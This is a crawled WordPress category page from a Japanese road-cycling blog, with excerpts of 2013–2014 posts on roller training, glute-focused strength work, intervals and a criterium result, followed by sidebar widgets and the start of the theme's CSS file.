			<div class="post-5095 post type-post status-publish format-standard hentry category-19 category-18">
				<h2><a href="https://blog.naokki.com/2014/03/04/5095/" rel="bookmark" title="2月トレーニングメモ">2月トレーニングメモ</a> </h2>
				<p class="post-meta"><span class="date">2014年3月4日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/5%e5%80%8d%e7%b6%ad%e6%8c%81%e3%83%88%e3%83%ac/" rel="category tag">5倍維持トレ</a>, <a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/" rel="category tag">筋トレ</a></span>, <span class="comments"><a href="https://blog.naokki.com/2014/03/04/5095/#respond">0</a></span> </p>
								<p>2月は日にちが短い上にインフルエンザで1週間乗れず。 で、記録はヘボいけど、大殿筋筋トレのお陰でようやく大殿筋を意識したペダリングが発動しはじめて その効果をものすごく実感できた月。さらにはメディオ弱なら1時間を回せるよ [&hellip;]</p>
				<p class="more"><a href="https://blog.naokki.com/2014/03/04/5095/"> </a></p>
							</div>
			<!-- End: Post -->
					<!-- Start: Post -->
			<div class="post-5082 post type-post status-publish format-standard hentry category-18">
				<h2><a href="https://blog.naokki.com/2014/02/27/5082/" rel="bookmark" title="大殿筋筋肉痛">大殿筋筋肉痛</a> </h2>
				<p class="post-meta"><span class="date">2014年2月27日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/" rel="category tag">筋トレ</a></span>, <span class="comments"><a href="https://blog.naokki.com/2014/02/27/5082/#respond">0</a></span> </p>
								<p>病み上がりの昨日、やったことは1時間メディオ弱。これも大殿筋を超意識して。 夜はSFR的にひく〜いケイデンスで、じっくり大殿筋に来るように来るように筋トレ的ペダリング。 そしたら朝、今までなったこともないような大殿筋痛。 [&hellip;]</p>
				<p class="more"><a href="https://blog.naokki.com/2014/02/27/5082/"> </a></p>
							</div>
			<!-- End: Post -->
					<!-- Start: Post -->
			<div class="post-5069 post type-post status-publish format-standard hentry category-4 category-14 category-18">
				<h2><a href="https://blog.naokki.com/2014/02/19/5069/" rel="bookmark" title="インターバル12本">インターバル12本</a> </h2>
				<p class="post-meta"><span class="date">2014年2月19日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/" rel="category tag">ロードバイク</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e4%b9%b3%e9%85%b8/" rel="category tag">乳酸</a>, <a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/" rel="category tag">筋トレ</a></span>, <span class="comments"><a href="https://blog.naokki.com/2014/02/19/5069/#comments">2</a></span> </p>
								<p>昨日、炭水化物はやっぱりたくさん食べないほうがいい・・・みたいな記事を IT技術者ロードバイク日記で読んでしまって 夜ご飯をそれを意識して若干少なめになっちゃったせいもあるのかどうか・・・ｗ、分からないけど、 今朝は回し [&hellip;]</p>
				<p class="more"><a href="https://blog.naokki.com/2014/02/19/5069/"> </a></p>
							</div>
			<!-- End: Post -->
					<!-- Start: Post -->
			<div class="post-5067 post type-post status-publish format-standard hentry category-evolver category-4 category-18">
				<h2><a href="https://blog.naokki.com/2014/02/18/5067/" rel="bookmark" title="第１回さし飲み会&#038;Power2max&#038;Powertap">第１回さし飲み会&#038;Power2max&#038;Powertap</a> </h2>
				<p class="post-meta"><span class="date">2014年2月18日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/evolver/" rel="category tag">Evolver</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/" rel="category tag">ロードバイク</a>, <a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/" rel="category tag">筋トレ</a></span>, <span class="comments"><a href="https://blog.naokki.com/2014/02/18/5067/#respond">0</a></span> </p>
								<p>タイトルなげ〜よ。 昨日の夜は「大磯クリテリウム」開催してくれているウォークライド代表の山根しゃんの 「第一回さし飲み会」に行ってきました。 第一回ってのが名誉を感じますｗ。 いろいろと濃ゆい話にあっという間に11時って [&hellip;]</p>
				<p class="more"><a href="https://blog.naokki.com/2014/02/18/5067/"> </a></p>
							</div>
			<!-- End: Post -->
					<!-- Start: Post -->
			<div class="post-5062 post type-post status-publish format-standard hentry category-15 category-4 category-18">
				<h2><a href="https://blog.naokki.com/2014/02/17/5062/" rel="bookmark" title="土日ローラー三昧錬">土日ローラー三昧錬</a> </h2>
				<p class="post-meta"><span class="date">2014年2月17日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/60%e5%88%86%e3%83%a1%e3%83%87%e3%82%a3%e3%82%aa/" rel="category tag">60分メディオ</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/" rel="category tag">ロードバイク</a>, <a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/" rel="category tag">筋トレ</a></span>, <span class="comments"><a href="https://blog.naokki.com/2014/02/17/5062/#respond">0</a></span> </p>
								<p>外は走れる状態じゃなく、淡々とローラー。 土曜日は休脚日にしようと思ったけど、ちょっとだけ負荷がかからない程度に乗っておこうと乗ってみる。 意外とよく回ったのでマグテックスツインの負荷MAXで100rpm。結果メディオ1 [&hellip;]</p>
				<p class="more"><a href="https://blog.naokki.com/2014/02/17/5062/"> </a></p>
							</div>
			<!-- End: Post -->
					<!-- Start: Post -->
			<div class="post-5059 post type-post status-publish format-standard hentry category-4 category-18">
				<h2><a href="https://blog.naokki.com/2014/02/14/5059/" rel="bookmark" title="左脚大殿筋アクティベート(スイッチオン)">左脚大殿筋アクティベート(スイッチオン)</a> </h2>
				<p class="post-meta"><span class="date">2014年2月14日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/" rel="category tag">ロードバイク</a>, <a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/" rel="category tag">筋トレ</a></span>, <span class="comments"><a href="https://blog.naokki.com/2014/02/14/5059/#respond">0</a></span> </p>
								<p>だんだんと、思いはじめてたことがあって、実は左脚の違和感は 大殿筋がちゃんと使えてないからじゃない？意識できていないからじゃない？ という疑問・・・・ ということで昨日つぶやいてみたら、さっそく、大腿骨骨折リハビリ中・・ [&hellip;]</p>
				<p class="more"><a href="https://blog.naokki.com/2014/02/14/5059/"> </a></p>
							</div>
			<!-- End: Post -->
					<!-- Start: Post -->
			<div class="post-5054 post type-post status-publish format-standard hentry category-15 category-4 category-14 category-18">
				<h2><a href="https://blog.naokki.com/2014/02/12/5054/" rel="bookmark" title="やることてんこ盛りで">やることてんこ盛りで</a> </h2>
				<p class="post-meta"><span class="date">2014年2月12日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/60%e5%88%86%e3%83%a1%e3%83%87%e3%82%a3%e3%82%aa/" rel="category tag">60分メディオ</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/" rel="category tag">ロードバイク</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e4%b9%b3%e9%85%b8/" rel="category tag">乳酸</a>, <a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/" rel="category tag">筋トレ</a></span>, <span class="comments"><a href="https://blog.naokki.com/2014/02/12/5054/#respond">0</a></span> </p>
								<p>ブログサボってました。 おひさしぶりぃ〜な、なおっきです。 さて、トレーニングの方は徐々に徐々にメディオの火が身体に入ってきています。 メディオ域に身体が入りやすくなっている感じ。そんな中、マグテックスツイン負荷MAXで [&hellip;]</p>
				<p class="more"><a href="https://blog.naokki.com/2014/02/12/5054/"> </a></p>
							</div>
			<!-- End: Post -->
					<!-- Start: Post -->
			<div class="post-5018 post type-post status-publish format-standard hentry category-4 category-18">
				<h2><a href="https://blog.naokki.com/2014/01/29/5018/" rel="bookmark" title="ペダリングの動画アプしてみた">ペダリングの動画アプしてみた</a> </h2>
				<p class="post-meta"><span class="date">2014年1月29日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/" rel="category tag">ロードバイク</a>, <a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/" rel="category tag">筋トレ</a></span>, <span class="comments"><a href="https://blog.naokki.com/2014/01/29/5018/#respond">0</a></span> </p>
								<p>こんな感じ。iPhoneのスローモーションを使ってる。 出来る限り足首が90度を保ったままペダリングしている。 これを意識して半年でこんな感じ。思った以上にむずいのよね。 んでもってこれが正しいのかどうかもヨクワカラナイ [&hellip;]</p>
				<p class="more"><a href="https://blog.naokki.com/2014/01/29/5018/"> </a></p>
							</div>
			<!-- End: Post -->
					<!-- Start: Post -->
			<div class="post-5000 post type-post status-publish format-standard hentry category-19 category-evolver category-4 category-18">
				<h2><a href="https://blog.naokki.com/2014/01/22/5000/" rel="bookmark" title="インターバルと5分走">インターバルと5分走</a> </h2>
				<p class="post-meta"><span class="date">2014年1月22日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/5%e5%80%8d%e7%b6%ad%e6%8c%81%e3%83%88%e3%83%ac/" rel="category tag">5倍維持トレ</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/evolver/" rel="category tag">Evolver</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/" rel="category tag">ロードバイク</a>, <a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/" rel="category tag">筋トレ</a></span>, <span class="comments"><a href="https://blog.naokki.com/2014/01/22/5000/#respond">0</a></span> </p>
								<p>今朝も今朝とて4時半起床。 腹筋背筋連続150回づつ。 フクラハギストレッチャーで筋肉引き伸ばして 猫背フォーム片脚ダンベルスクワット30回ｘ3セットプラスαな感じ。 最近ダンベルスクワットの片脚のバランス感覚が徐々に鋭 [&hellip;]</p>
				<p class="more"><a href="https://blog.naokki.com/2014/01/22/5000/"> </a></p>
							</div>
			<!-- End: Post -->
					<!-- Start: Post -->
			<div class="post-4963 post type-post status-publish format-standard hentry category-4 category-18">
				<h2><a href="https://blog.naokki.com/2013/12/25/4963/" rel="bookmark" title="メディオ25分でけた">メディオ25分でけた</a> </h2>
				<p class="post-meta"><span class="date">2013年12月25日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/" rel="category tag">ロードバイク</a>, <a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/" rel="category tag">筋トレ</a></span>, <span class="comments"><a href="https://blog.naokki.com/2013/12/25/4963/#respond">0</a></span> </p>
								<p>徐々にだけど、ローラー上でメディオの時間を過ごせるようになってきた、なおっきです。 おはようございます！＆メリークリスマス！ｗ＆いひひｗ 今朝も今朝とて4時半起床！ フクラハギストレッチャーに乗って 猫背フォーム片脚スク [&hellip;]</p>
				<p class="more"><a href="https://blog.naokki.com/2013/12/25/4963/"> </a></p>
							</div>
			<!-- End: Post -->
					<!-- Start: Post -->
			<div class="post-4959 post type-post status-publish format-standard hentry category-8 category-4 category-14 category-18">
				<h2><a href="https://blog.naokki.com/2013/12/24/4959/" rel="bookmark" title="大磯クリテリウム第二戦">大磯クリテリウム第二戦</a> </h2>
				<p class="post-meta"><span class="date">2013年12月24日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%ac%e3%83%bc%e3%82%b9/" rel="category tag">レース</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/" rel="category tag">ロードバイク</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e4%b9%b3%e9%85%b8/" rel="category tag">乳酸</a>, <a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/" rel="category tag">筋トレ</a></span>, <span class="comments"><a href="https://blog.naokki.com/2013/12/24/4959/#respond">0</a></span> </p>
								<p>大磯クリテリウム行ってきました！ こんな感じ。 結果は先頭から1秒遅れの5位だったみたい。 15分 264w 5.07w/kg 36km/h 88rpm 89% max93% な感じ。ワットは脚を止めているカーブでは計測 [&hellip;]</p>
				<p class="more"><a href="https://blog.naokki.com/2013/12/24/4959/"> </a></p>
							</div>
			<!-- End: Post -->
		
		<p class="pagination">
			<span class="prev"><a href="https://blog.naokki.com/category/%E7%AD%8B%E3%83%88%E3%83%AC/page/2/" >Previous Posts</a></span>
			<span class="next"></span>
		</p>

	</div>
<div class="sidebar">

			<div class="widget"><h3>カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.naokki.com/category/%e3%81%9d%e3%81%ae%e4%bb%96/">その他</a> (35)
</li>
	<li class="cat-item cat-item-3"><a href="https://blog.naokki.com/category/%e3%82%b9%e3%83%9e%e3%83%bc%e3%83%88%e3%83%95%e3%82%a9%e3%83%b3/">スマートフォン</a> (8)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.naokki.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%83%96%e3%83%aa%e3%83%bc%e3%82%ba/">パワーブリーズ</a> (30)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.naokki.com/category/%e3%83%a9%e3%83%b3/">ラン</a> (49)
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/">ロードバイク</a> (954)
<ul class='children'>
	<li class="cat-item cat-item-19"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/5%e5%80%8d%e7%b6%ad%e6%8c%81%e3%83%88%e3%83%ac/">5倍維持トレ</a> (71)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/60%e5%88%86%e3%83%a1%e3%83%87%e3%82%a3%e3%82%aa/">60分メディオ</a> (85)
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/evolver/">Evolver</a> (502)
</li>
	<li class="cat-item cat-item-10"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/tt/">TT</a> (84)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%81%aa%e3%81%8a%e3%81%a3%e3%81%8d1800/">なおっき1800</a> (24)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%91%e3%83%af%e3%83%bc%e3%82%af%e3%83%a9%e3%83%b3%e3%82%af/">パワークランク</a> (40)
</li>
	<li class="cat-item cat-item-9"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%a1%e3%83%b3%e3%83%86%ef%bc%86%e8%aa%bf%e6%95%b4%ef%bc%86%e8%b3%bc%e5%85%a5/">メンテ＆調整＆購入</a> (65)
</li>
	<li class="cat-item cat-item-8"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%ac%e3%83%bc%e3%82%b9/">レース</a> (65)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e4%b9%b3%e9%85%b8/">乳酸</a> (245)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e6%9c%88%e9%96%93%e3%82%b5%e3%83%9e%e3%83%aa%e3%83%bc/">月間サマリー</a> (29)
</li>
</ul>
</li>
	<li class="cat-item cat-item-18 current-cat"><a aria-current="page" href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/">筋トレ</a> (94)
</li>
			</ul>

			</div><div class="widget"><h3>最近のコメント</h3><ul id="recentcomments"><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-50827">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link">tkhr</span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-50376">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link"><a href="http://hyh.blog47.fc2.com/" class="url" rel="ugc external nofollow">hyh</a></span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-49947">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link"><a href="http://blog.naokki.com/" class="url" rel="ugc">なおっき</a></span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-49500">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link">konchan</span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2015/07/13/6121/#comment-19683">GOKISOホイール インプレッション</a> に <span class="comment-author-link"><a href="http://blog.naokki.com/" class="url" rel="ugc">なおっき</a></span> より</li></ul></div><div class="widget"><h3>リンク</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.evolverbikes.com/clinic" rel="noopener" target="_blank">Bike Fitting SWUV</a></li>
<li><a href="http://www.evolverbikes.com/">Evolver bikes</a></li>
<li><a href="https://www.facebook.com/wakos.cycle">WAKO&#039;S サイクルスポーツ Facebookページ</a></li>
<li><a href="http://ameblo.jp/michinoeki-setoshinano" rel="noopener" target="_blank">「道の駅　瀬戸しなの」のブログ</a></li>
<li><a href="http://www.jitetore.jp/" rel="noopener" target="_blank">じてトレ</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">すぺ〜す・なおっき（Youtube）</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">すぺーすなおっき</a></li>
<li><a href="http://www.nekomise.com/">ねこのじてんしゃ屋さん</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">スペースなおっき</a></li>
<li><a href="http://dobbats.com/">ドバッツ</a></li>
<li><a href="http://naokki.com/etc/mt/archives/2009/05/powercranks_1.php">パワークランク</a></li>
<li><a href="http://www.as-oneonone.com/">ワン・オン・ワン</a></li>
<li><a href="http://naokki.com/etc/mt/" rel="noopener" target="_blank">旧なおっきのぶろぐ</a></li>

	</ul>
</div>
<div class="widget"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blog.naokki.com/2016/09/">&laquo; 9月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div class="widget"><h3>アーカイブ</h3>		<label class="screen-reader-text" for="archives-dropdown-5">アーカイブ</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://blog.naokki.com/2016/09/'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2016/08/'> 2016年8月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2016/05/'> 2016年5月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2016/04/'> 2016年4月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2016/03/'> 2016年3月 &nbsp;(6)</option>
	<option value='https://blog.naokki.com/2015/12/'> 2015年12月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2015/09/'> 2015年9月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2015/08/'> 2015年8月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2015/07/'> 2015年7月 &nbsp;(3)</option>
	<option value='https://blog.naokki.com/2015/06/'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.naokki.com/2015/05/'> 2015年5月 &nbsp;(6)</option>
	<option value='https://blog.naokki.com/2015/04/'> 2015年4月 &nbsp;(4)</option>
	<option value='https://blog.naokki.com/2015/03/'> 2015年3月 &nbsp;(4)</option>
	<option value='https://blog.naokki.com/2015/02/'> 2015年2月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2015/01/'> 2015年1月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/12/'> 2014年12月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/11/'> 2014年11月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/10/'> 2014年10月 &nbsp;(7)</option>
	<option value='https://blog.naokki.com/2014/09/'> 2014年9月 &nbsp;(9)</option>
	<option value='https://blog.naokki.com/2014/08/'> 2014年8月 &nbsp;(9)</option>
	<option value='https://blog.naokki.com/2014/07/'> 2014年7月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2014/06/'> 2014年6月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2014/05/'> 2014年5月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2014/04/'> 2014年4月 &nbsp;(13)</option>
	<option value='https://blog.naokki.com/2014/03/'> 2014年3月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2014/02/'> 2014年2月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2014/01/'> 2014年1月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2013/12/'> 2013年12月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/11/'> 2013年11月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2013/10/'> 2013年10月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/09/'> 2013年9月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2013/08/'> 2013年8月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2013/07/'> 2013年7月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2013/06/'> 2013年6月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2013/05/'> 2013年5月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2013/04/'> 2013年4月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2013/03/'> 2013年3月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2013/02/'> 2013年2月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/01/'> 2013年1月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/12/'> 2012年12月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/11/'> 2012年11月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2012/10/'> 2012年10月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2012/09/'> 2012年9月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/08/'> 2012年8月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2012/07/'> 2012年7月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2012/06/'> 2012年6月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2012/05/'> 2012年5月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2012/04/'> 2012年4月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2012/03/'> 2012年3月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2012/02/'> 2012年2月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2012/01/'> 2012年1月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/12/'> 2011年12月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/11/'> 2011年11月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/10/'> 2011年10月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2011/09/'> 2011年9月 &nbsp;(26)</option>
	<option value='https://blog.naokki.com/2011/08/'> 2011年8月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2011/07/'> 2011年7月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2011/06/'> 2011年6月 &nbsp;(25)</option>
	<option value='https://blog.naokki.com/2011/05/'> 2011年5月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2011/04/'> 2011年4月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2011/03/'> 2011年3月 &nbsp;(26)</option>
	<option value='https://blog.naokki.com/2011/02/'> 2011年2月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2011/01/'> 2011年1月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2010/12/'> 2010年12月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2010/11/'> 2010年11月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2010/10/'> 2010年10月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2010/09/'> 2010年9月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2010/08/'> 2010年8月 &nbsp;(16)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div>
</div>
	</div></div>

	<div class="footer">
		<ul class="menu"><li class="page_item page-item-2"><a href="https://blog.naokki.com/about/">自己紹介</a></li>
</ul>		<p>Powered by <a href="http://wordpress.org/">WordPress</a>. Designed by <a href="http://atrakcje-turystyczne.pl/">Atrakcje Turystyczne</a>.</p>
	</div>
<!-- Powered by WPtouch: 4.3.57 -->	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.naokki.com/kanri/wp-content/themes/clean-and-clear/style.css
body_size: 4312
content:
/*
Theme Name: Clean and Clear
Theme URI:
Author URI: http://atrakcje-turystyczne.pl/
Description: Clean and clear theme for blog or website. Theme has got light code and very readable and usable design.
Author: atrakcje-turystyczne.pl
Version: 1.1
Tags: white, black, gray, red, two-columns, fixed-width, editor-style, sticky-post
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/* Reset browser styles
------------------------------------------ */
* {margin: 0; padding: 0}
html {min-height: 100%; padding-bottom: 1px; overflow: scroll;}
body {background: #fff url("images/bg.gif"); color: #666; font: 0.75em/1.5 "Arial", "Helvetica", sans-serif; }
[class] {list-style: none; padding: 0}
h1, h2, h3, h4, h5, h6 {font-size: 1em}
dt {font-weight: 700}
table {border-collapse: collapse}
img {border: none; vertical-align: middle}
a {color: #c10000; text-decoration: none; outline: none; cursor: pointer}
a:hover {color: #333; text-decoration: underline}
textarea, input, select, option, optgroup, button {font: 1em "Arial", "Helvetica", sans-serif}
button, [type="radio"], [type="checkbox"], [type="submit"], [type="button"], [type="reset"], label[for], select {cursor: pointer}
input, select, textarea {outline: none}
fieldset {overflow: hidden; border: none;}
legend {display: none;}

button::-moz-focus-inner,
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"]>input[type="button"]::-moz-focus-inner {padding: 0; border: none}

/* Custom fonts
------------------------------------------ */
